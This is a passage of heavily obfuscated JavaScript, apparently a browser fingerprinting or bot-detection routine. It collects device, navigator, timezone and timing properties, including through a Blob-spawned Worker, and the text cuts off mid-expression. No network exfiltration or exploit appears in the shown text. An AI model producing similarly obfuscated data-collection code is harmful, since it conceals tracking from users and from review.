Ac()[f4(sv)],lI([],[][[]]))?Ac()[f4(MI)](KC8,Km):Ac()[f4(YJ)].call(null,CB,bM)][C1()[Pk(HT)](kA,bQ,Mz,jQ,ST)](qV()[G1(WV)](hV,q88));MC8[Dv()[zw(J1)].apply(null,[m6,EP,bM,Vg,jU,z5])](kV(typeof Ac()[f4(Bt)],lI('',[][[]]))?Ac()[f4(YJ)](Mq8,mG8):Ac()[f4(cT)].call(null,wr8,lN),Ec()[UJ(WV)](ST,CH8,Js));MC8[Dv()[zw(J1)].call(null,C4,EP,bM,cc(ZK),WV,z5)](kV(typeof tx()[JT(hQ)],'undefined')?tx()[JT(Jm)](Zs,FA,fm):tx()[JT(Yc)].call(null,XA,cc(cc({})),G9),fT()[tJ(h9)].apply(null,[A88,qx,B5,hQ]));fE=wM(MC8[tx()[JT(Yc)].apply(null,[XA,Vx,G9])],undefined);fE=fE?YA(Yw,H9(RS,[ET,z5])):nh(r0[Ac()[f4(YN)](qp,Js)](),r0[kV(typeof Ec()[UJ(BZ)],'undefined')?Ec()[UJ(BQ)](Mz,DB,Ep):Ec()[UJ(Bt)].call(null,DM,vD8,Hj)](),lU[qB]);}catch(dp){ZV.splice(GV(YG8,ET),Infinity,xj);fE=qV()[G1(jU)].call(null,wT,h28);}var UX8;return UX8=fE[Dv()[zw(YJ)](hQ,DR,DQ,Id,jU,Gd)](),ZV.pop(),UX8;};var rG8=function(){var SY8;var JG8;var Zr8;ZV.push(kS8);var Vq8;return Vq8=z38()[fT()[tJ(Js)](w6,z5,qx,wT)](function zC8(m78){ZV.push(zh);while(ET)switch(m78[kV(typeof rk()[GZ(E4)],lI([],[][[]]))?rk()[GZ(fj)](FS8,Nd,RN,zv):rk()[GZ(Mz)](d5,HZ,Il,SG8)]=m78[kV(typeof Ec()[UJ(sM)],'undefined')?Ec()[UJ(BQ)](BJ,DE,c6):Ec()[UJ(fm)](Jc,vm,qB)]){case ZK:if(cc(Hf(C1()[Pk(Hj)](p78,H38,PF,jW,ZM),E2[tx()[JT(cI)].apply(null,[n1,Mk,Yc])])&&Hf(tx()[JT(VY8)].call(null,GK,MI,c9),E2[tx()[JT(cI)](n1,jQ,Yc)][C1()[Pk(Hj)].call(null,p78,H38,PF,jQ,ZM)]))){m78[Ec()[UJ(fm)].call(null,Vx,vm,qB)]=CQ;break;}m78[rk()[GZ(Mz)](d5,HZ,DM,SG8)]=ET;m78[Ec()[UJ(fm)](nv,vm,qB)]=HZ;{var GS8;return GS8=z38()[kV(typeof Ec()[UJ(cI)],lI('',[][[]]))?Ec()[UJ(BQ)](PO,DU,HY8):Ec()[UJ(C4)].call(null,cc(cc(ET)),P9,d78)](E2[kV(typeof tx()[JT(Rw)],lI('',[][[]]))?tx()[JT(Jm)].call(null,Th,Pl,lL8):tx()[JT(cI)](n1,fm,Yc)][C1()[Pk(Hj)].apply(null,[p78,H38,dQ,CQ,ZM])][tx()[JT(VY8)].apply(null,[GK,Ht,c9])]()),ZV.pop(),GS8;}case HZ:SY8=m78[rk()[GZ(ST)](x9,HZ,Kv,H38)];JG8=SY8[tx()[JT(Tr8)].apply(null,[fl,ZK,VY8])];Zr8=SY8[qV()[G1(Bt)].call(null,sD8,cr8)];{var hD8;return hD8=m78[Dv()[zw(CQ)](cc(cc(ET)),Ew,zl,cc(cc(ET)),Ff,nv)](kV(typeof tx()[JT(JU)],'undefined')?tx()[JT(Jm)](AL8,Rw,YL8):tx()[JT(Ff)](F78,cc(ZK),DQ),JR(Zr8,YA(YA(lU[BQ],lU[BQ]),lU[BQ]))[Dv()[zw(qB)].call(null,JU,Kp,ZM,RN,S1,k08)](lU[Pl])),ZV.pop(),hD8;}case Jm:m78[rk()[GZ(Mz)](d5,HZ,jQ,SG8)]=Jm;m78[tx()[JT(L38)].apply(null,[ds,Hj,RN])]=m78[wM(typeof Dv()[zw(gp)],lI([],[][[]]))?Dv()[zw(BZ)](MI,j9,fj,Ht,J1,PB):Dv()[zw(HZ)].apply(null,[wQ,FE,VX8,wT,Fx,jA])](ET);{var Cq8;return Cq8=m78[Dv()[zw(CQ)].call(null,Zz,Ew,zl,Km,N4,nv)](tx()[JT(Ff)].apply(null,[F78,cc(ET),DQ]),qV()[G1(jU)].apply(null,[wT,jr8])),ZV.pop(),Cq8;}case lU[Fx]:m78[Ec()[UJ(fm)].call(null,WI,vm,qB)]=jU;break;case CQ:{var A78;return A78=m78[wM(typeof Dv()[zw(DQ)],lI(kV(typeof Ec()[UJ(zl)],'undefined')?Ec()[UJ(BQ)].call(null,E4,jE,LN):Ec()[UJ(SQ)](cc([]),Wn8,bM),[][[]]))?Dv()[zw(CQ)](Km,Ew,zl,Gt,C4,nv):Dv()[zw(HZ)].apply(null,[zl,KC8,WP,cc({}),BU,bR])](tx()[JT(Ff)](F78,Vg,DQ),Dv()[zw(h9)](WI,dX8,MI,Rw,YJ,g5)),ZV.pop(),A78;}case r0[tx()[JT(HL8)](FZ,ET,Lc)]():case tx()[JT(K9)](C08,SQ,YN):{var c88;return c88=m78[kV(typeof Ec()[UJ(Yc)],lI([],[][[]]))?Ec()[UJ(BQ)].apply(null,[Bz,IP,kS8]):Ec()[UJ(Jp)](BQ,cf,YN)](),ZV.pop(),c88;}}ZV.pop();},null,null,[[lU[WI],lU[cT]]],E2[wM(typeof qV()[G1(Qf)],lI('',[][[]]))?qV()[G1(Ff)].apply(null,[RN,tR]):qV()[G1(sM)](QR,FW)]),ZV.pop(),Vq8;};var t08=function(f38,K78){return vn8(j0,[f38])||vn8(K0,[f38,K78])||w08(f38,K78)||vn8(M0,[]);};var w08=function(qr8,MP){ZV.push(VX8);if(cc(qr8)){ZV.pop();return;}if(kV(typeof qr8,Ac()[f4(E4)](FM,pk))){var r88;return ZV.pop(),r88=vn8(z2,[qr8,MP]),r88;}var WL8=E2[C1()[Pk(MI)](ZM,RK,Pl,Jc,zl)][fT()[tJ(MI)](TV,K9,TA,SQ)][wM(typeof Dv()[zw(nK)],lI([],[][[]]))?Dv()[zw(YJ)].apply(null,[cI,ck,DQ,m6,jW,Gd]):Dv()[zw(HZ)](cc(cc(ET)),hP,JU,xj,Ff,lq8)].call(qr8)[wM(typeof tx()[JT(BJ)],lI([],[][[]]))?tx()[JT(B5)].call(null,Jg,cc(cc({})),ZM):tx()[JT(Jm)].call(null,sn8,zl,tY8)](lU[ET],Qx(r0[wM(typeof Ac()[f4(FN)],'undefined')?Ac()[f4(YN)](OQ,Js):Ac()[f4(YJ)](vS8,dL8)]()));if(kV(WL8,C1()[Pk(MI)](ZM,RK,cc(cc(ET)),RN,zl))&&qr8[wM(typeof Ec()[UJ(tj)],lI('',[][[]]))?Ec()[UJ(ET)].call(null,Bt,qj,Rw):Ec()[UJ(BQ)].call(null,zl,q88,WI)])WL8=qr8[kV(typeof Ec()[UJ(Fx)],lI('',[][[]]))?Ec()[UJ(BQ)](Id,cp,d5):Ec()[UJ(ET)](jW,qj,Rw)][kV(typeof Dv()[zw(hV)],lI(Ec()[UJ(SQ)](cT,X8,bM),[][[]]))?Dv()[zw(HZ)].call(null,bM,f28,hG8,xZ,vT,DH8):Dv()[zw(SQ)].call(null,Vx,BI,HZ,fj,Zz,c6)];if(kV(WL8,fT()[tJ(Ed)].call(null,nt,K9,cc(cc(ET)),Mz))||kV(WL8,Ec()[UJ(Id)].apply(null,[gp,Nc,qx]))){var F28;return F28=E2[Ec()[UJ(ZM)](cc(cc([])),H4,FA)][C1()[Pk(nv)](I9,tr,cc(ZK),hV,HZ)](qr8),ZV.pop(),F28;}if(kV(WL8,Ac()[f4(Bt)](kJ,G9))||new (E2[fT()[tJ(SV)].call(null,CM,WV,E4,RI)])(Ec()[UJ(FN)](xZ,Rj,Ks))[kV(typeof Ec()[UJ(WV)],lI([],[][[]]))?Ec()[UJ(BQ)](Kv,rU,fL8):Ec()[UJ(tj)](cc(cc(ZK)),q4,K5)](WL8)){var MG8;return ZV.pop(),MG8=vn8(z2,[qr8,MP]),MG8;}ZV.pop();};var gX8=function(){var P28;var O88;var SS8;var ME;var OG8;ZV.push(TC8);var FX8;var PH8;var vX8;var zX8;var xn8;var BS8;return BS8=Fn8()[fT()[tJ(Js)].call(null,w4,cc(ZK),Ed,wT)](function B78(X08){ZV.push(q38);while(lU[WI])switch(X08[wM(typeof rk()[GZ(Pl)],'undefined')?rk()[GZ(Mz)](d5,HZ,YN,ds):rk()[GZ(fj)].call(null,mr8,Q28,tA,DG8)]=X08[Ec()[UJ(fm)](vQ,XT,qB)]){case lU[dQ]:OG8=function pG8(ZL8,HE){ZV.push(RB);var Q38=[qV()[G1(PO)](ET,A4),Ac()[f4(Ks)](vw,WI),Ec()[UJ(tp)].call(null,S1,XY8,vT),fT()[tJ(Vx)].call(null,PN,Vg,Ed,mL8),Dv()[zw(Fx)](cc(cc([])),bl,SQ,cc(ET),HT,nU),wM(typeof Ec()[UJ(ZM)],'undefined')?Ec()[UJ(vQ)](K5,lk,C4):Ec()[UJ(BQ)](cc(cc(ZK)),GA,KE),rk()[GZ(K5)](Dw,MI,cT,F5),Ec()[UJ(ct)](Km,k38,YM),qV()[G1(tp)].call(null,jW,Zm),kV(typeof tx()[JT(C4)],lI([],[][[]]))?tx()[JT(Jm)].call(null,jr8,FA,GE):tx()[JT(rO)](KS8,bM,h9),Dv()[zw(C4)].apply(null,[Rw,jE,MI,C4,jQ,RG8])];var AH8=[tx()[JT(V88)].call(null,NZ,qx,vT),Dv()[zw(qx)].call(null,Kv,xO,BQ,cc(ZK),PF,Iq8),tx()[JT(I9)].call(null,FD8,Vg,BZ),Ec()[UJ(m6)].apply(null,[tj,c08,wT])];var sr8={};var HG8=lU[fm];if(wM(typeof HE[qV()[G1(wT)].apply(null,[E4,BA])],tx()[JT(DQ)](cj,WV,xx))){sr8[Ac()[f4(c6)](Kn8,BZ)]=HE[kV(typeof qV()[G1(Zz)],lI([],[][[]]))?qV()[G1(sM)](OE,TS8):qV()[G1(wT)](E4,BA)];}if(ZL8[qV()[G1(wT)].apply(null,[E4,BA])]){sr8[wM(typeof Ec()[UJ(Ht)],lI('',[][[]]))?Ec()[UJ(z5)].apply(null,[cc(ZK),xm,bP]):Ec()[UJ(BQ)](SV,g5,bl)]=ZL8[qV()[G1(wT)](E4,BA)];}if(kV(ZL8[qV()[G1(vQ)].apply(null,[qB,bz])],lU[dQ])){for(var CS8 in Q38){sr8[Ac()[f4(jA)](w88,gp)[tx()[JT(Pl)](Ix,MI,Gd)](HG8)]=ME(ZL8[C1()[Pk(Ff)].call(null,KL8,UL8,TA,Mk,HZ)][Q38[CS8]]);HG8+=ET;if(kV(HE[qV()[G1(vQ)](qB,bz)],lU[dQ])){sr8[Ac()[f4(jA)](w88,gp)[tx()[JT(Pl)](Ix,PF,Gd)](HG8)]=ME(HE[C1()[Pk(Ff)](KL8,UL8,Rw,Ff,HZ)][Q38[CS8]]);}HG8+=ET;}HG8=lU[qx];var K38=ZL8[C1()[Pk(Ff)](KL8,UL8,cc({}),CQ,HZ)][kV(typeof qV()[G1(sM)],lI([],[][[]]))?qV()[G1(sM)](NE,GY8):qV()[G1(ct)](L38,qZ)];var KX8=HE[C1()[Pk(Ff)](KL8,UL8,G9,cI,HZ)][qV()[G1(ct)](L38,qZ)];for(var tq8 in P28){if(K38){sr8[Ac()[f4(jA)].apply(null,[w88,gp])[tx()[JT(Pl)](Ix,Jm,Gd)](HG8)]=ME(K38[P28[tq8]]);}HG8+=ET;if(kV(HE[qV()[G1(vQ)](qB,bz)],ZK)&&KX8){sr8[Ac()[f4(jA)](w88,gp)[tx()[JT(Pl)](Ix,cc(ZK),Gd)](HG8)]=ME(KX8[P28[tq8]]);}HG8+=ET;}HG8=Gt;for(var R78 in AH8){sr8[Ac()[f4(jA)].apply(null,[w88,gp])[tx()[JT(Pl)](Ix,PF,Gd)](HG8)]=ME(ZL8[C1()[Pk(Ff)](KL8,UL8,RN,PF,HZ)][kV(typeof tx()[JT(X9)],'undefined')?tx()[JT(Jm)](pq8,Pl,TC8):tx()[JT(sT)](Gr8,hV,HL8)][AH8[R78]]);HG8+=ET;if(kV(HE[kV(typeof qV()[G1(cT)],'undefined')?qV()[G1(sM)].apply(null,[S08,Dc]):qV()[G1(vQ)].call(null,qB,bz)],lU[dQ])){sr8[Ac()[f4(jA)](w88,gp)[tx()[JT(Pl)].apply(null,[Ix,cc(cc({})),Gd])](HG8)]=ME(HE[wM(typeof C1()[Pk(h9)],lI([],[][[]]))?C1()[Pk(Ff)](KL8,UL8,Pl,fj,HZ):C1()[Pk(ET)](f5,dP,cc({}),qB,Jc)][tx()[JT(sT)].apply(null,[Gr8,Qk,HL8])][AH8[R78]]);}HG8+=ET;}}if(ZL8[C1()[Pk(Ff)](KL8,UL8,cc(cc(ZK)),Jp,HZ)]&&ZL8[C1()[Pk(Ff)](KL8,UL8,cc(cc({})),tA,HZ)][Ac()[f4(d78)](Lj,Dc)]){sr8[C1()[Pk(G9)](XH8,Tq8,Bz,WI,jU)]=ZL8[C1()[Pk(Ff)](KL8,UL8,cT,Pl,HZ)][Ac()[f4(d78)](Lj,Dc)];}if(HE[C1()[Pk(Ff)](KL8,UL8,cc(cc(ZK)),z5,HZ)]&&HE[wM(typeof C1()[Pk(h9)],'undefined')?C1()[Pk(Ff)](KL8,UL8,jU,sM,HZ):C1()[Pk(ET)](kD8,n08,ZM,Ht,Dp)][kV(typeof Ac()[f4(Ff)],lI('',[][[]]))?Ac()[f4(YJ)](jP,KU):Ac()[f4(d78)](Lj,Dc)]){sr8[tx()[JT(Or8)](md,Bt,bP)]=HE[C1()[Pk(Ff)](KL8,UL8,B5,FN,HZ)][Ac()[f4(d78)](Lj,Dc)];}var FG8;return FG8=Qw(S3,[qV()[G1(vQ)](qB,bz),ZL8[qV()[G1(vQ)].call(null,qB,bz)]||HE[qV()[G1(vQ)](qB,bz)],C1()[Pk(Ff)].call(null,KL8,UL8,cc([]),qB,HZ),sr8]),ZV.pop(),FG8;};ME=function(Y88){return vn8.apply(this,[EL,arguments]);};SS8=function vC8(tC8,bG8){var cH8;ZV.push(FN);return cH8=new (E2[qV()[G1(Ff)](RN,E5)])(function(I38){ZV.push(hp);try{var C78=ZV.length;var T28=cc(cc(C));var Rp=lU[dQ];var lr8;var XC8=tC8?tC8[Ac()[f4(Gd)].call(null,vj,tj)]:E2[Ac()[f4(Gd)](vj,tj)];if(cc(XC8)||wM(XC8[fT()[tJ(MI)](nJ,ST,wT,SQ)][kV(typeof Ec()[UJ(Ed)],'undefined')?Ec()[UJ(BQ)](cc([]),kv,lR):Ec()[UJ(ET)](BQ,DP,Rw)][Dv()[zw(SQ)](Jp,mE,HZ,PF,Qf,c6)],Ac()[f4(Gd)](vj,tj))){var Bq8;return Bq8=I38(Qw(S3,[qV()[G1(vQ)](qB,vx),KG8,C1()[Pk(Ff)](KL8,rE,BJ,Vg,HZ),{},kV(typeof qV()[G1(JU)],lI('',[][[]]))?qV()[G1(sM)](Z08,TH8):qV()[G1(wT)](E4,XJ),Qx(ET)])),ZV.pop(),Bq8;}var Br8=gO();if(kV(bG8,wM(typeof qV()[G1(BJ)],'undefined')?qV()[G1(m6)](Hh,fK):qV()[G1(sM)](xC8,Pn8))){lr8=new XC8(E2[wM(typeof tx()[JT(Tr8)],lI('',[][[]]))?tx()[JT(Ks)](OM,tj,Dw):tx()[JT(Jm)](Af,RN,Tq8)][C1()[Pk(J1)](v28,pF,G9,jQ,CQ)](new (E2[tx()[JT(c6)](C08,RN,dQ)])([Ac()[f4(Bs)](XQ,gd)],Qw(S3,[Ac()[f4(cT)](QI,lN),kV(typeof fT()[tJ(gp)],lI([],[][[]]))?fT()[tJ(fj)](q6,cc({}),B5,rE):fT()[tJ(TA)](Bc,cc(ET),Bt,S1)]))));}else{lr8=new XC8(bG8);}lr8[kV(typeof tx()[JT(WI)],lI('',[][[]]))?tx()[JT(Jm)](D28,WV,C38):tx()[JT(jA)](Gx,jQ,cT)][tx()[JT(d78)](BL8,Jc,Os)]();Rp=GV(gO(),Br8);lr8[tx()[JT(jA)](Gx,cc([]),cT)][C1()[Pk(qB)](rr8,nc,cc(ZK),YN,E4)]=function(ZG8){ZV.push(z5);lr8[tx()[JT(jA)](Z88,Am,cT)][Ac()[f4(Hh)](ZH8,sv)]();I38(Qw(S3,[qV()[G1(vQ)].apply(null,[qB,Pp]),ZK,wM(typeof C1()[Pk(Jp)],'undefined')?C1()[Pk(Ff)].call(null,KL8,fd,nv,jU,HZ):C1()[Pk(ET)].apply(null,[lL8,YT,vT,Id,K6]),ZG8[C1()[Pk(Ff)](KL8,fd,ZM,jU,HZ)],qV()[G1(wT)](E4,n08),Rp]));ZV.pop();};E2[Ac()[f4(Md)].apply(null,[A1,Dr8])](function(){ZV.push(hC8);var Qn8;return Qn8=I38(Qw(S3,[qV()[G1(vQ)].call(null,qB,AE),lU[Js],C1()[Pk(Ff)].call(null,KL8,R5,Fx,Pl,HZ),{},wM(typeof qV()[G1(Jp)],'undefined')?qV()[G1(wT)].apply(null,[E4,dr8]):qV()[G1(sM)](vL8,ND8),Rp])),ZV.pop(),Qn8;},lU[vT]);}catch(kr8){ZV.splice(GV(C78,ET),Infinity,hp);var D38;return D38=I38(Qw(S3,[qV()[G1(vQ)].call(null,qB,vx),Sq8,wM(typeof C1()[Pk(K5)],lI(kV(typeof Ec()[UJ(SQ)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[jW,FP,Dp]):Ec()[UJ(SQ)](TA,FC,bM),[][[]]))?C1()[Pk(Ff)](KL8,rE,ZK,tA,HZ):C1()[Pk(ET)].call(null,m08,Hp,cc(cc(ET)),Ht,On8),Qw(S3,[Ac()[f4(d78)](Zk,Dc),H9(gY,[kr8&&kr8[Ac()[f4(VY8)].call(null,QZ,nV)]?kr8[Ac()[f4(VY8)](QZ,nV)]:E2[Ec()[UJ(HZ)](Km,dc,Am)](kr8)])]),qV()[G1(wT)].call(null,E4,XJ),Qx(ET)])),ZV.pop(),D38;}ZV.pop();}),ZV.pop(),cH8;};O88=function L08(){ZV.push(Tw);var LG8;var IC8;var B28;var Dq8;var LE;var nE;var XS8;var JC8;var jn8;var m88;var CE;var kG8;var AX8;var I88;var kP;var XE;var SL8;var B38;var hH8;var GC8;var ES8;var US8;return US8=Fn8()[fT()[tJ(Js)](rJ,Id,RN,wT)](function wS8(Bp){ZV.push(Kr8);while(r0[wM(typeof Ac()[f4(Kv)],lI([],[][[]]))?Ac()[f4(YN)](qJ,Js):Ac()[f4(YJ)](Qv,lw)]())switch(Bp[rk()[GZ(Mz)].apply(null,[d5,HZ,ct,Ih])]=Bp[Ec()[UJ(fm)](cc({}),Ym,qB)]){case ZK:IC8=function(){return vn8.apply(this,[p2,arguments]);};LG8=function(){return vn8.apply(this,[JX,arguments]);};Bp[rk()[GZ(Mz)].apply(null,[d5,HZ,TA,Ih])]=MI;B28=E2[wM(typeof Ec()[UJ(xj)],lI('',[][[]]))?Ec()[UJ(JU)](K5,PG8,ct):Ec()[UJ(BQ)](cc(cc({})),jR,A38)][tx()[JT(Gd)].call(null,nk,HZ,CQ)]();Bp[Ec()[UJ(fm)].apply(null,[Fx,Ym,qB])]=zl;{var C88;return C88=Fn8()[Ec()[UJ(C4)](Km,T38,d78)](E2[kV(typeof qV()[G1(Ht)],lI([],[][[]]))?qV()[G1(sM)](Qv,nN):qV()[G1(Ff)].apply(null,[RN,QV])][C1()[Pk(Fx)](Ks,hp,tA,fj,SQ)]([Xd(P28),LG8()])),ZV.pop(),C88;}case zl:Dq8=Bp[rk()[GZ(ST)](x9,HZ,vQ,A08)];LE=t08(Dq8,MI);nE=LE[lU[dQ]];XS8=LE[ET];JC8=IC8();jn8=E2[Ec()[UJ(Yc)].call(null,m6,rK,xx)][wM(typeof Ac()[f4(YJ)],'undefined')?Ac()[f4(bp)](wL8,bQ):Ac()[f4(YJ)].apply(null,[H5,xS8])]()[Dv()[zw(vT)](Mk,q6,CQ,HZ,B5,R08)]()[fT()[tJ(WV)](vk,WI,BJ,K9)];m88=new (E2[fT()[tJ(cI)].call(null,xA,xj,xZ,sv)])()[Dv()[zw(YJ)](Am,C08,DQ,h9,nK,Gd)]();CE=E2[tx()[JT(cI)](TN,cc(ET),Yc)],kG8=CE[kV(typeof Ac()[f4(K9)],'undefined')?Ac()[f4(YJ)](ML8,Ih):Ac()[f4(Ks)](K28,WI)],AX8=CE[tx()[JT(Vg)](cf,C4,PO)],I88=CE[Ec()[UJ(Km)].call(null,m6,Rh,LN)],kP=CE[wM(typeof fT()[tJ(Jp)],lI('',[][[]]))?fT()[tJ(Bt)].call(null,KQ,cc([]),FA,Lc):fT()[tJ(fj)](NG8,cc(ET),PF,dE)],XE=CE[qV()[G1(sv)](gp,AE)],SL8=CE[fT()[tJ(tp)](K1,PO,PF,PO)],B38=CE[Dv()[zw(FA)](cc(cc(ZK)),GE,E4,m6,G9,NW)],hH8=CE[qV()[G1(X9)](Up,SI)];GC8=E2[Ec()[UJ(JU)].apply(null,[qB,PG8,ct])][tx()[JT(Gd)](nk,Il,CQ)]();ES8=E2[Ec()[UJ(zl)](K5,n1,jQ)][kV(typeof Ac()[f4(Rw)],'undefined')?Ac()[f4(YJ)].apply(null,[VD8,DU]):Ac()[f4(pk)].call(null,b1,d78)](GV(GC8,B28));{var Xn8;return Xn8=Bp[Dv()[zw(CQ)].call(null,cc(cc(ET)),hp,zl,Lc,ZK,nv)](tx()[JT(Ff)].call(null,Qv,MI,DQ),Qw(S3,[wM(typeof qV()[G1(Id)],lI('',[][[]]))?qV()[G1(vQ)].call(null,qB,pm):qV()[G1(sM)](z28,Od),lU[dQ],C1()[Pk(Ff)](KL8,hL8,Qk,Lc,HZ),Qw(S3,[qV()[G1(PO)].call(null,ET,QI),m88,Ac()[f4(Ks)](K28,WI),kG8?kG8:null,wM(typeof Ec()[UJ(N4)],lI([],[][[]]))?Ec()[UJ(tp)](Pl,vd,vT):Ec()[UJ(BQ)](jU,lB,RI),jn8,fT()[tJ(Vx)](bT,xZ,cc(cc({})),mL8),kP,Dv()[zw(Fx)].apply(null,[Vg,mA,SQ,J1,S1,nU]),XE,Ec()[UJ(vQ)].apply(null,[HT,Mm,C4]),AX8?AX8:null,rk()[GZ(K5)](Dw,MI,wT,fH8),I88,Ec()[UJ(ct)].call(null,gp,YB,YM),JC8,qV()[G1(tp)].call(null,jW,gN),B38,tx()[JT(rO)].apply(null,[vw,jU,h9]),hH8,Dv()[zw(C4)](Ml,Ih,MI,Hj,Dc,RG8),SL8,qV()[G1(ct)](L38,jc),nE,tx()[JT(sT)].call(null,j88,wT,HL8),XS8]),qV()[G1(wT)](E4,L1),ES8])),ZV.pop(),Xn8;}case Lc:Bp[rk()[GZ(Mz)](d5,HZ,sM,Ih)]=Lc;Bp[tx()[JT(L38)](mT,Lc,RN)]=Bp[Dv()[zw(BZ)](CQ,XL8,fj,B5,xj,PB)](lU[Pl]);{var V08;return V08=Bp[wM(typeof Dv()[zw(HT)],lI([],[][[]]))?Dv()[zw(CQ)].call(null,cc(cc({})),hp,zl,tA,bM,nv):Dv()[zw(HZ)](SV,Jq8,fj,J1,Il,d08)](wM(typeof tx()[JT(bM)],lI([],[][[]]))?tx()[JT(Ff)](Qv,Gt,DQ):tx()[JT(Jm)](XB,N4,nS8),Qw(S3,[qV()[G1(vQ)](qB,pm),lU[FA],C1()[Pk(Ff)](KL8,hL8,Mz,xZ,HZ),Qw(S3,[wM(typeof Ac()[f4(Vg)],'undefined')?Ac()[f4(d78)](J4,Dc):Ac()[f4(YJ)](hC8,gW),H9(gY,[Bp[tx()[JT(L38)].apply(null,[mT,R4,RN])]&&Bp[tx()[JT(L38)](mT,cc([]),RN)][Ac()[f4(VY8)].call(null,fJ,nV)]?Bp[tx()[JT(L38)](mT,cc(cc(ET)),RN)][Ac()[f4(VY8)].call(null,fJ,nV)]:E2[Ec()[UJ(HZ)](Kd,gI,Am)](Bp[tx()[JT(L38)](mT,cc(ET),RN)])])])])),ZV.pop(),V08;}case WI:case tx()[JT(K9)].apply(null,[Lj,JU,YN]):{var N78;return N78=Bp[Ec()[UJ(Jp)].apply(null,[TA,Lt,YN])](),ZV.pop(),N78;}}ZV.pop();},null,null,[[MI,Lc]],E2[qV()[G1(Ff)](RN,Gc)]),ZV.pop(),US8;};P28=[tx()[JT(Bs)].call(null,TJ,z5,nK),qV()[G1(h9)](Js,kN),wM(typeof Ac()[f4(SQ)],lI('',[][[]]))?Ac()[f4(Nl)](KJ,DR):Ac()[f4(YJ)](gU,PL8),tx()[JT(Hh)](rx,SQ,IG8),tx()[JT(Md)](LT,J1,E4),fT()[tJ(tp)].call(null,Cj,C4,Jc,PO),rk()[GZ(C4)](nG8,CQ,tp,ds),qV()[G1(Yc)].call(null,X9,Sx),kV(typeof tx()[JT(Jm)],'undefined')?tx()[JT(Jm)](mE,cc(cc(ET)),NU):tx()[JT(Jz)].call(null,Z4,Mz,MI),fT()[tJ(vQ)](UQ,Hj,cc(cc(ET)),YN)];X08[rk()[GZ(Mz)].apply(null,[d5,HZ,FA,ds])]=fj;if(cc(Uh(cc(cc([]))))){X08[Ec()[UJ(fm)].apply(null,[xZ,XT,qB])]=DQ;break;}{var br8;return br8=X08[Dv()[zw(CQ)](SQ,Ap,zl,wQ,PO,nv)](tx()[JT(Ff)](pA,tj,DQ),Qw(S3,[qV()[G1(vQ)](qB,Rj),zh,wM(typeof C1()[Pk(K5)],lI([],[][[]]))?C1()[Pk(Ff)](KL8,Zl,ct,jQ,HZ):C1()[Pk(ET)].apply(null,[f9,YL8,Mk,xZ,qX8]),{}])),ZV.pop(),br8;}case DQ:X08[kV(typeof Ec()[UJ(J1)],'undefined')?Ec()[UJ(BQ)].apply(null,[ct,HY8,vq8]):Ec()[UJ(fm)](Ml,XT,qB)]=Jm;{var UP;return UP=Fn8()[Ec()[UJ(C4)].apply(null,[xZ,AD8,d78])](E2[qV()[G1(Ff)].apply(null,[RN,EV])][C1()[Pk(Fx)](Ks,Ap,cc(cc({})),Rw,SQ)]([O88(),SS8(E2[tx()[JT(SQ)].call(null,gx,ZK,nV)],wM(typeof qV()[G1(RN)],lI('',[][[]]))?qV()[G1(m6)](Hh,JI):qV()[G1(sM)](Ew,AL8))])),ZV.pop(),UP;}case Jm:FX8=X08[rk()[GZ(ST)](x9,HZ,C4,VP)];PH8=t08(FX8,MI);vX8=PH8[lU[dQ]];zX8=PH8[ET];xn8=OG8(vX8,zX8);{var J08;return J08=X08[Dv()[zw(CQ)].call(null,J1,Ap,zl,ZM,BZ,nv)](tx()[JT(Ff)](pA,BZ,DQ),xn8),ZV.pop(),J08;}case BZ:X08[rk()[GZ(Mz)](d5,HZ,m6,ds)]=BZ;X08[tx()[JT(L38)].apply(null,[RJ,CQ,RN])]=X08[Dv()[zw(BZ)].call(null,N4,T38,fj,HT,Rw,PB)](fj);{var GH8;return GH8=X08[Dv()[zw(CQ)](cc([]),Ap,zl,wQ,Kv,nv)](tx()[JT(Ff)](pA,cc(cc(ET)),DQ),Qw(S3,[qV()[G1(vQ)].apply(null,[qB,Rj]),Sq8,C1()[Pk(Ff)](KL8,Zl,N4,PO,HZ),Qw(S3,[wM(typeof Ac()[f4(h9)],'undefined')?Ac()[f4(d78)](SX,Dc):Ac()[f4(YJ)](h08,Lz),H9(gY,[X08[tx()[JT(L38)](RJ,cc(cc([])),RN)]&&X08[tx()[JT(L38)](RJ,wQ,RN)][Ac()[f4(VY8)](EM,nV)]?X08[tx()[JT(L38)].call(null,RJ,h9,RN)][Ac()[f4(VY8)].apply(null,[EM,nV])]:E2[Ec()[UJ(HZ)](Vg,xT,Am)](X08[tx()[JT(L38)].apply(null,[RJ,J1,RN])])])])])),ZV.pop(),GH8;}case jQ:case kV(typeof tx()[JT(Bt)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[FW,SV,GY8]):tx()[JT(K9)].call(null,KZ,Il,YN):{var KD8;return KD8=X08[Ec()[UJ(Jp)](FA,nk,YN)](),ZV.pop(),KD8;}}ZV.pop();},null,null,[[fj,lU[jQ]]],E2[qV()[G1(Ff)](RN,O4)]),ZV.pop(),BS8;};var N38=function(r38,QC8){return vn8(z0,[r38])||vn8(Lr,[r38,QC8])||dn8(r38,QC8)||vn8(VS,[]);};var dn8=function(R28,gq8){ZV.push(Fs);if(cc(R28)){ZV.pop();return;}if(kV(typeof R28,Ac()[f4(E4)].apply(null,[BI,pk]))){var Z28;return ZV.pop(),Z28=vn8(g8,[R28,gq8]),Z28;}var Y28=E2[C1()[Pk(MI)](ZM,mS8,CQ,ET,zl)][fT()[tJ(MI)](TJ,cc(ET),cc({}),SQ)][Dv()[zw(YJ)](zl,Er8,DQ,vQ,jU,Gd)].call(R28)[tx()[JT(B5)](mD,ET,ZM)](DQ,Qx(ET));if(kV(Y28,C1()[Pk(MI)].call(null,ZM,mS8,Kd,JU,zl))&&R28[wM(typeof Ec()[UJ(I9)],lI([],[][[]]))?Ec()[UJ(ET)](HZ,tY8,Rw):Ec()[UJ(BQ)].apply(null,[Kd,WE,PR])])Y28=R28[Ec()[UJ(ET)](N4,tY8,Rw)][Dv()[zw(SQ)](wT,Zl,HZ,dQ,sM,c6)];if(kV(Y28,kV(typeof fT()[tJ(B5)],lI('',[][[]]))?fT()[tJ(fj)](JS8,Il,cc(cc(ET)),zh):fT()[tJ(Ed)](hj,cc(ET),Kv,Mz))||kV(Y28,Ec()[UJ(Id)](hV,jZ,qx))){var pH8;return pH8=E2[wM(typeof 